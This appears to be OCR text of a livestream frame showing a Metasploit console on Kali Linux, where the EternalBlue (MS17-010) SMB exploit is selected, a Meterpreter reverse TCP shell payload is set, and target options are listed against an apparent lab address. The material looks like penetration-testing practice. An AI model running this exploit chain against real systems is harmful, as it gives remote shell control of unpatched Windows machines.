 kali@kali: ~
File Actions Edit View Help
26 \_ AKA: ETERNALBLUE . . . .
27 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR ion
28 \_ target: Execute payload (x64) . . . .
29 \_ target: Neutralize implant . . . .
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 > use 0
[*] Using configured payload windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.237.234 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
s/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows S
erver 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2,
Windows 7, Windows Embedded Standard 7 target machines.
fixit42bot: - Stream duration: 9
hours and 43 minutes
22:42
FixIt42